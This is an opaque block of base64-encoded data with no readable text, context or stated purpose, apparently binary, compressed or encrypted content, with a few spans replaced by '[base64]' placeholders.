Z2x2U1+UkU6PcoJ7OX+YQfxbvKR/iepjfrzGGQm5lA1uTHgZZbWDABY3XPR+NV+AD65fLQKfELbO8HJXaMlZqsHdzhzEQL7j5DBdOqB9sS9nKTObJlG/sQ/T11C18lGchCaNB9Ka9UG3P8gEqLiGFWykHSHyi71MMCV+q9h5vbTSksGBbh5XzwPN8RsnXwm2NLnagl/Ryt3tMPY13RgJt4QsPT3Nuzz+FDkE0+sXHm31xv5gBkw9hQTFk4czPC3EMvKUnChzWGgah8/xUF4owiqLLv/3nbgukpsuUR8SBCzkO4CExXcl4HFovUfh3tGNtBdxLmrfX4/eMQwqYtZumogk+V1lmQKhKaLmR6K23gp3BIRI5i40rYHFTxTY/[base64]/i7qn+lZbGXULGtoYFg0FyoBQ6qb5OW1WycfPp4zBP/9ESHRdxGTdn6xmOJ7MGG2Bi+rV/vM1axfk2J/doKRKCkv51rmAYs2NoqXliyXnftgvvdq7+oH5suM15R3pm6cAiNamPFYtox7CXfngM26lTOJZlJ0HejZdTBtFBvPJIDqFdTrFBtn4uHmYuJdLA3DMxoHgU9A86oiVJdWjD9PwIs49/7oqpFweLzKRp5f2KpojZqrAuFfL7a/5GxiTO9/g0NGPSyV/oCKwKWyvgz4CvxasiCXoqKTjoht8z0jS7zYU3rzfx6l/+D3hpoizWaAkKs54DEPIFkS0ol7TFDa6ueGiNUZe7kXsoCRSzunhczIBcGyMfjvhQ1d3tjmpJvoO+FE/vDnnmAGPdCccO8l8vMttRFNBVKcG31+I9QfeKYORd4LhmVcWKrykdTVqZvbthHCogb9htSby7CgKgYNMuPlFGjOyVlJY9lPyk8HyxfPB79pXjFfY+aSbpcO4UQ7+IglhVJsbMN2IVPDyqNUyC9DnuWT160t/i7Xe7583++W/otQwxL2lkMmrOtsFvoHZrqTymg2mZ2XXyK+7HLvM9APB46vEBxvpRU0AbTWg+lxp27CxqMZFH6vDLPdgj+yOP/[base64]/IsQCLJWef+aBOCuO2o9TeGC6YtqSV4tBUl2joSV+snlXmS4ianjqq8Ev/I4N2EW/+NGfVwebFGDUkf3nXylE9myf3ard815klaDf5ZPS8+Ud623tbxUMbgYicvNkKkXYTvko+TYavpZnE8BvJdAxGLEgqtczA0d/NItIcnNTMJGAdBxvX9kymPgaPWSlyQ0K8XFlmccMg2nD7Mqux5RoYVXe3WLdh9NM0w30p+GTdsLoL2968n8FKHdGztEfDdOvJUBbZ+D5f5bxAFt2Ifp6NmgJKdjtZ8ZO1Nz9M1do9v9MR33wG/kg+3LBEYceoGFFXNNrpA1yz8LildEBt5zSFBaANFiKIheJphKRDb16sE/wNDQq1jvaFy33Dp0GWyQzMXzoeVguzgCq71FQTeBh8qGfAcjpsWm3hJCDuauJsgOkPTQww4Aw5G6I1ccZ7P3/o8OcIMt7EjzsosxcO5R3tIlEOSavQvzdmXgYVMAPR3nZ43/3nbS8m12MBUkzgqIuczHunKbh/q8sOCsTYuA06LYPSq1cjBEcCtjxNcHO8bmRqQvOFoKTXYAk+Pu0/Z/viJtOyzpfalrDOocKHAOGxxqnXJdlCyEbJPK7i74nnHNoAakEI96e6tCVqAaIAob4hXgQIFgfLwZ3ZREWLBxoVFYOvKNClmI6KI+tjsIN5x7FPpqdqfiq0pc89aavJm3RiDC4UcN4UPgCV7l2IU/[base64]/gl+8eWF3VwU/TdgJTPtrLNYTR+kS7xdDpNurMQtTQDqLz5UJw06/u7JJ9EJ5U4Xwz2iUrT3RJsbzxtdrHifcSTtdLFczpmtKdjhElpgxBwLq5Jx/P/y9FWH3RcRX20GzJenX0evbP7dbMhF5akLS9Rvf0gFyL55I+KozzlH0ZKOAzL3mNvNGtQH6JMAYSLouSXBFDoVFeEFFQiPLjL9821HhnldnNIHqynsOHzEP8lQVKx16ILLBhAkghc5tspAOhfN/Rgy2H3RvxlZKpEic6WK0Gzk8ItaQOtEIqujOiFBo9HN114W6YKSYtLoBV7GnoHnU+QZu87VNoTLKx/7j/2hTvOvUPFq2Y59cDWcUoJaQTQqc3dw+/z2HF8m7Ac0VjTcHnZJLWYiMUbQIPzVcwKoajKRvQQGVI86gqWr6tTD1pBCtmyUDrxVMgDeJ4bnMHh8MDr4GlTjLL6d7BEbLDV+DQOIrJxRWpLLbqGYGKmNeyDvL+rLmBELmzdfjDqbmoMWVfJiCbWbzuatJ4phRpkl+9Bx5auCZRMLP6/fO9a/DsT42lkQuajvqxcy6qJBXRenlpp006o7Fbh9RyeNWs7hS95IwtSsUW+M7uV+qTRc/5Bw7DiPDwOwQjT+af0L6YpcYSHupW8AqPWJ28kayrb8Uxs6RaF3S9j7Q/8Uv5mgApXrOFl3VSuozSobzzebwZSKw0qc2vvBPUoTZZbnGT16xr6ieM5jIJyF01xJ0d21BB3vzXjWTDeiM/jZsx9SRo5DJT3xlxyjcVw7/BaBOmmRx7tEYupqJWOu7L/vgr8WrTnWIEz7XrGtJHHAJm/oauCk3ZB7UwPNC7qgZ2Spr9QoFbNxPZ3TmnU88tF/kqIl0ebuWXY2KwLqvIdV0NYxgMCGcIC7pHbQvf5NnWFS0NQn04DOnnoY0Pe1/f0dmplosGeJpl1PaDt3+eSIbm0KVoeEac0en9mc/QdyDkwZIR5VTtV2X/eMWPJ9l/pZwweN/BjzhHbE3x5hldF1KRtU4LoFMC2G7HrbYzLBptvZ5E/9Zm9nBVdi7X1XOBC+Tx/MGlhjVzH3K7K0dKy19+d6HkmKOo0mu2rGD7J4+loyRCqJh65j8q6WEy91rbi9GGvXONYvIiw2NE+BT+XK2thk8Rj+oLnq3s6bUDgfDHzvlnizXjCLmclIZocx4YRdOUniYNOFA3jCnrmRiH9KnS4ygLCvh6ASVyD9IIW/ojgyMCBMKKte/pWPe5m3sTO6rzaMq7lHSDIGRuOBjQSpvyNvh08QjF3BHFfOj0357YcKfhcyZIUCYyas8x1ehhoyTGydjsDSUm5YVIHNNAvqtTDaILzgOHCTkXSZFzOEBK68x03AUo/8g1bWTaMUGuPjJPk0X31DxfcZpLW9TA0s0IjwXvnyx1MBGZmn43YmLJZoBZN8RSqYH4PdRu6WZQoPKw2hEy2uo0OzgYHPxX83WANPpJWla9pjl2Qr641ah/zla2d/ifE5VAMJDLMW8MFGBfEIcEjkwOWpWp9A/ji/[base64]/Ngr2wejRBZnoYDA3eBUhwmQoJyc0Obeek16o0cehWufIHQlCViv/h6fxH4Kmj86Ne7wUjWBEqvB5Mwk1iOdmPQ1241HwwiY2Z+GyIQ09HBMdaxd2kU/tEIBYi7j+vrHuoEyZMNzKHSgMFx0GqLp9/tth7HjK7wHE5+G8pRtoUOwPmPoIsm7BvmafRoJOALsiyIcZSy4iu69JFLWtCn5cjkpEI7ChQ8ZM31PLW1QGwxRRwmRjAOz7j5OabjmNRZgV2fCxDFNFjj0w8pRMB6QMysZvLaI844cxXp5d4v0BGATjHO9eAF2SJWxkqO76ZolF68ExapRXsuEFGCl2YUeU+/V0mOO+uwGNxrEYxsK2+L+h8+/ecyM572APQad5r+VTg296Z9UJzJcx1dsgvwCjmul/rCN1wx0wckfhFjPzmGKmsCdRKlu/7+V2bCF8zHx1quIDInvxsvCxEmcIeOI9lmhDPSgs3RDcyaTaWSgvyRWBh2QvSmLmrbmH2gZNjDY0ul3Z7qPRdydxaazZerr2i3XW6tIPlhQQs4kkhtVecG1QAJQjprtmgX9yx/Vwnv2vjYPyD3SzDjfzwDgs++yG1CUFLYn8th7FGjyOlpCYrxux4fAOrC/3uV1cwPSxptTbmqeA7xFMPJOzzrFtjBT1SgtIXkWS86ch6OVprjVWfp7OAO9PfKwV7Uw1/2dIj9qAf0VO4Or7Xat7vaxD/6LvRRLkq+kZ2R/EaIVld+NCJPVoW9MseFk/3HIbKdqVUbJ/bKD/FfIcKHMOhVUQs+BpGPMcfwXfVTUHddal+HRZ8IFPni14JG6NyG3I3ZTnp33H742YBQP3hzJf/ZQb3BE1D7W0mo75CPVZtGx7gQ3WjPmh+q7xeEOH3kDvFfV9y4WdcQUVvLOEL3HWxJLn9Qz5+Egsboj7lhFaR0SyfJj1wJeUu+uOcR/TvtybNldkHgNk1eg6DDNhHcCenJMeB8+ItmvCFmt/UQHyfHrMetoCgYfmW+W8BMYCqIucxnZ4ECS/[base64]/NjBw7u8ZWTRb7a6Lir8hu4hbjRRwtAXmuUpvkH6v5H37AeqvTo1BefTawQScKgemZP86DucrvcfWGEiwJq+FPeEbRSjqxIQuyqfpN9rrq1D/84vUCQOlYL/PfjmWnDciAP/pVRtLcOXkU9/vUJLJfdQ6BroplXKNKwTZiogM2471T7tzxIQ/MywAewweOSlh4RHYJAF8X8h+qtSxYIv4wzcFv0Ge9/Wl0NO/jc+nqq/LIoRDpBp1ZKdqvUIlNq6US8tordCzhLSqaMq9xXhLYY8NmnPdG567sfkJseQZjQb9+ZWzIlWoDheLDux3Pr9BvTTeQn+Ea25Zz2s30aEHcPEWjlLSE7QY/NXvq0bLuRFicky5b/O3LN4U6NUEQJMet76kxHqFOdAa/OOLrkORZuz9OTKLFYYWU4xGEkGIrWk64egSoYZI2YKVhvckFTEGsHxIHBC55J0vHiknBmK7cnTFe0k90UDuby+tNBdgKgTCj77YU7IlNWyYEb0k7w9ngaX5J/XwIl87mUGWHz6gQsJGY1yhku6ib/ujC90UrG7i8HEatLrwHoZfpEsIYuaPTVLKuJYdU+jjv/4DU029R4HQfT6Tf8SwmOFxmkpIU96WuZJ+JXQBKLPvCcDvnZMZOWiyl7BufMaQWPgX5jV71i3kvK661bFywDn9p9b6q1HiS1/aKLd2Ah+mvcitLG1xUfqjnsTvFOH7ebAF9axeEM/LAYJFPSJ2/lv5fhfCceR/Vvc827DjZXMrbKs+uPDmRDyD8ZxHez9Hw8FkZMHwCVNB/[base64]/ZA2xYTDTrKobaenNSP/[base64]/[base64]/O+QyYVdhB4Ave4RxMDAxYY2W8qW8CaBpADNDFGIB9Z67OXWmJdNvJtLCeYMbzjYKJGTsfwKx/wSqiAeXDK1pO1q6W6hFow1Ldt8E7ZWBCgX0OFcG/22zma46M7MbZoovs2Yp4EFMOVKEvf+haKO+ijVBUzb/BhvUdjsp1rJAsXZjVefbUm37gdbnO27QEGzTpCKa1PggBwFUbiGc21qZiDciNEvWU5bSr+a0nYwrcer5+/J/ljvgt51hWn6InxxUwA5IiEB+p9S19HVOA+/dJjC5RrO25Cfi9DQySYK4MMP2kFehTzmu9lynZUWk54g4BNsVS+sgFvcLoElAgTX2pHpmeSIhr6cD+0R/X8D8yGYADBqZ2TKBJLISjUdK55kLiWzyUgyqYiawna0o7z//si2Jf5qG5ZAMUZT4X49lQc12Vto9HrxaU+kCKQAnl6dGb6/RpjH6JNGxpHey5SHAwjxMTaPydK0lNlEN+SjNVl53fSGgWiSWwLj6ZSveSgMgLnOKnMCsbl61/[base64]/ZaL9nHLrS4/TcLGy1ymohJIN0BFmRtdMBjw6z5+DErtlqIb6RpAlAP8E6ZMr91u43j1D8hEVHdlu6uc5sjLuEgs/Y55vk5Ygc7BxrXv/RZmQGsZRmZ9FquU0croUANyHp+C9lOIhY8oSTYZkRJWbanoD4fEbBGeaVXbU80g2rgnmNNUo8iiqyIkuWj0qvsOw80oND9CxQkR0lSZ6xPTQXzeuD4TPhSnbpEUYYn5koBqoxuWz9j5DhuDclAUOMgoKzj/Q+sbUEnuwzCUYv3kgr/r2ZAJWDekdMka57iE4JMrLNW40+DaI8PZ6y/rI0weCTdqAv2Hiuj6MPv4iXOPcQcWy/1ZefHG1qhILANyHeHOrMg8gePIJ3qzkBmBwYv9It5FkuQxbZo0Rmn2/vVPq229YqOE4RuB/Z6pnt2OZukStd/e5Z7djsdq9F4ng/o60TbnVkWUAAZfwC6OolN87ZFDNWK0o1fumPIsZKRXi5ryAnwsYemrXxhlXQ08aOxxwxf4GTlstjz3UmQ1iG8iTlWINVXmZ4d6/Q4UUy4QDvxLetxunnYM0/eVY/TttykPUqvSUcQ7ScfWMDQgOmiYfkWcIBAH3ONJcARepldzOPLhTuPcj4qBz0uxHhbTnsB1teowHUsUy2EOdWNVMk/7bvd3+RtVaDMjc22tVORHhuBCWkg696mDKMqJwDXoDox4+FCYjUra9VocjZBrjRQkKyUj9Jyd61iVxtZs4ay//3ro3Jnw3zXfGUILdROLMGONGxxGqk/TWUIt4fobLHlOQoNem+wbPjn2RW5f9sWrAT3eVHYLbebbVya48jfObmSS+sNl7Dpl0Tpnv5K99MsdfItqew/d7mAwyFyrnXeEXTQpFzGT7KBEi9Z4wcXMjqyXNpq92cfsd//CZgeTHKp+WHB5U2oG4L4d6fq5yCoVcbLQH9cVYXtHvb4dciBSx3tpwBtPPeYTnrwga85RYRNf21ojshW9c0LUF2weM34dsxQjKcS9Rf9IHqSi1YT+kj/fWtewTKFmgQpaqkZyedh+uCczBzJlTlVs153HxzA0FXHtPXOXuyYTwuh2gg+bEHZ30PLp1YpdVs16gDuvByN/[base64]/i0VYD72IRQ7xksXmHs/IpOdvP2sl0FP/ih+YSJZs3/IRRI5AV+jQN4k9hPF1Jp15C5eofNM/Cq+qUYaoZVbtM2gta6UVcGyITySqp2QY90VA1pXFBWj+DC2YQ98+fRoLeKXQNb0vpHZRhbx/e82EYB/6Xdlo6jXSDpl0r2Z3ydd8Q2aKmOTT9GaGejXM+WX8Xp0dgli7zxSwGvFD7LKIVDIzUhVDrMDRpB5EnqPFhCqVlRfa+EGrt6K4HBflMKlyNRlbDdvaj1JLthhH1AHG8s7aEiM7ZhXSbj+A0YhfekfapZURl7lMabMOXfQZN/jveEcyPy8R/yuu9WL7Upxf4dg0aTN5H6EqOwqkiNvgR/n54gqp7TQt94MxSYeDf3cbbIVX5V0HS/ZyL9VlikWYoi5RlEqFXgqkXB3lqSr1f1+WLasxhg3bBeAEJyB5OYzlbOt128GYP4wm2oVLGT9yPtqv+Wf+LjWHzElpz4FU2+9YnL3m0Z6BIicJ1KpcDXnez/[base64]/[base64]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[base64]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[base64]/6ogWLKPad5S8KSpjAyfUR2Ozq9EjZ/a8Iw0zybhXH7fIR9aYmYESHv+GwrSWXLrabvKG8gb66bwuQqVlKj7KegAWB7AMteYFWPRoVs+FjcMla05QENqY6fBWH7RRIM4REHU4vO4hfW3HwH35dIYp4+jvkrffOHWO9531mJ/5fXtsKjqwClIxnVxA4arpA/RR6xxJZ69M0mnpN8uH8HcJOLkyO/Cnf2K+PopiB4BO89xEiKeoOGeF+FUEEs018GjdXchxXpskBBf2qIqrn1/tGcY8tb95FNKB0So4FtBmd6xth3XrleLut8px70vBBInA5qB0D3wCgP4Ykn6OxaLFzltZuRhnlKNDb9AslshGSrO0Qr2eHBLozLnO/e2ARXSqR/5AdaajjKf5iVfUiBldg1Vpb8U9B9IGvO7dzRMC3bkCsNkFhybQWZAbmUXFpE53kIu2SxMrUNM431Dwnmdrl9PXZKcsJm4Plc7HIj3uV/U8WT6uvB4Q1BuenVWs5AKOa3nkKHGAq7Ha4Fh0gJPWSV5CjM4Yxu95sXFW6YgBY45XAe0WzV7aVEyPjX+oPYyzE5jc5voJnIjNOyelX5oWP8NJhuZirJHEEWyB++LbaiCDL1rVn8+5vqRde5qYX9JWCo5HN1qHdW+vzTKBqGl+WGxS8anDHjz2YPnRe/fd4YBv9rayNZXgNWD1qn0oZ8TJ4E2ETQ+6E/THuDDq+ttOG+9lLau7iYRJe8RFCmbGfUAvOemjIYvXxxXpCL/v5oCnj+iX950GA5w67ZC/E0i7dN+oWPyqWtdohrDySsRH+T9nMOoozmr32UuOt7SiAGfguSUP21BKcxSZdMiHYYWaweNIlosRl730SZuoy6gZLNAZFRLX8tBmOQ6SSCdAugyCQcSSXCQhSJCtKe2i9jHdg/LCT9S9vsTFFcoqfit4wVe1gl90RofSK40ngskQ93+36SOoYNUpO9gtbHAwnN/XXV+OzHoP4dcukWBFfwUXjziX2mpfTlA98j2en0RiFfanuY2DV2qar2yiC+/X1zcWpW0jE9wSbqT58Pag7+sXAg2n/ClSyrz8Je94KRcKn894MHVNSn9jv8DIt6RltF5F0Ctmp8/EvzhDat0YJbNJFfS671J1/uRVKA8A28zMcniUNAPM31QTSCA5jg+0N2hiIDimR/Y+XxvZffPmhw1uxV4h0UYMjrL33Cb13cMGGKc+qYmkp+F73HX8fzGiHCkSu0WZvV3VN1waPGFe0LTPeLUMS2wGJmdAWODX/wvsL50mSdofUXL9soeNE8FP2wefS0E354RSiyGBfyF//2m1iEUJJ0ELjGhPthjJ0JUF9KqDADQ43FwK1WK2oO7CZBi5S8rmgRUjWeqFYhiAb+BKjCl6UwtnG9eUk3ivwVLlVmZzDo2UoMc2AyxgjqYO5krR63jKDaP6MqqZMzeTmPgl3nQ4pm0LLonr03q/Alrp93DoO3rC1d2/6fYLOEqHg3ItDcsXnoAKVxcgIXZrvYWTnpCWM3vpL8QZgUtEm6QvFn6u7MVnwaMw4Kb4D8yYqvBUBWFvyPV408u//coxGZSRriSK9CrdD7cXIjrnfeJVBbG6IFamJq4zApL3BPZwtCEpuKmqCOKCu8qfNGiJyVPz4rFNHSFTcNa22DHC89fmvTAHJTJmi4Id1VLt8xoXoA9ZaXkxuL2FbU+MfzJKYVEIPvKfByKUjv2pbFVyoMW/O/VEZ+ppDXysym/LLgjQxh9l1DattydM8JZx8pz/LdcTmTVquko484PdSL43iTWbD0xbpErHrdfA82ZYqMGFiM1N9+lnHM9XOhAmWwCx5sPqI7Q88JE+/oP6o3SNXxAhJXIwMcaxDmRUn5BkWJKLS6gRAanUEICYFsjG/awcWT42otUMZ1w1IDjXWYul03TjQXTxpD0C2Bm80iRrm+mxqE722YhpXE+PsMrOh1E0cmCta9+wUVydEh/aqqp1xDjWo8x4Nu+LQivO5EoXbs1E/U6tbkQzLwqhsyVwjEx2nLP/2YARQNYZoyYHriWmcYoLk6iCh4d98XNljU40uUEDEnoyVvEcIYRRga8NZDZ50rUbKf9WY5Bs/aRvAYDxufim/[base64]/QevB4mIzDwuUbNzJ6la8lDKQawls9CRVdw7KTSPRwZmkqsppemdQ/px0c38T6YAWYTzE8TT0AvkMItkktz5efAmMou/9mY2c/Bf4HDM54Hsug9U+Azbl8omZJm1Og8K9JSbzqr9xHat8AGAbt9sqRKijGoXSvziVhU8OAYBzbAYnv4aSiaSJQAhIQciKfTd34skioF4URAWxat0u7RdZF6VN3EUFAHYAbCAAfltVdksviWE7qH8IJWVtYLF8tQ0uXbHKCyVjlivIZ/yU1saNnCLg/[base64]/mZSL/GSXhRCo4VGfdqMfCjPmGteK5+hG+A1bJ/vSX8esAwXogIh/2dKP7PZRzwPn/hbKjTjxAUzHX9YB63yhL+LSbFC6HngObX4unLOzYisNj40AasRMJsE5pJh/ua0u0kVp6q+7BI7YWvSuIPRmepad4Hsxw7LoaTA2TYR/bybGfBwnc2ajon37CJHJH24pw1AAvimue3e401FYgKITfq5gScXxAG3DPxcgAhwi0cnDCZHePUyVnLi+NkA/7SX8MWsRnhJAzrDBL44GuDyew/EQi8O2CmVdPNwzGUsEkZmlwNwO9oj5tB+jHmIwowLZziUP77/HW+/LAGro+D7nxpHhasDiuC17gLrswLiIbUwV+Gh9fcl3Of0RiuPDp/a4mc+Uhe9R4HuVNIBaobew8vPrwZKk9tnOKcyMhXuJeVuvlMcJzkWzsRIYYGKCB/lLd2oXFcHhpfPpvaPQvJWMqxdX9aYes6XEPQKQum3k3UrrMBlJislceXLZ4l+Ff2Yy80xShnBiqnF11JKIKZd9z1hPVreL3QH8VIpH4p+i/bQMWpYirCrakGpJfMLo/OPqGKojxHD4pjmi/y3qnkOEUAfQKYFyitc4P